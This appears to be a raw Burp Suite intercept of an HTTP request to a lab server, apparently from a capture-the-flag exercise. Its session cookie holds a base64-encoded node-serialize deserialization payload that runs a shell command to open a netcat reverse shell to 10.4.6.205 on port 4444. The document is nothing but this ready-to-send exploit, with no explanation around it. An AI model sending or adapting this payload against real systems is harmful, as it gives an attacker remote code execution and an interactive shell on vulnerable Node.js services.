 Request to http://10.10.123.22:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.123.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpeyByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoXCJybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC40LjYuMjA1IDQ0NDQgPi90bXAvZlwiLCBmdW5jdGlvbiBwdXRz
KGVycm9yLCBzdGRvdXQsIHN0ZGVycikge30pOyB9KCkifQo=
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
11 Cache-Control: max-age=0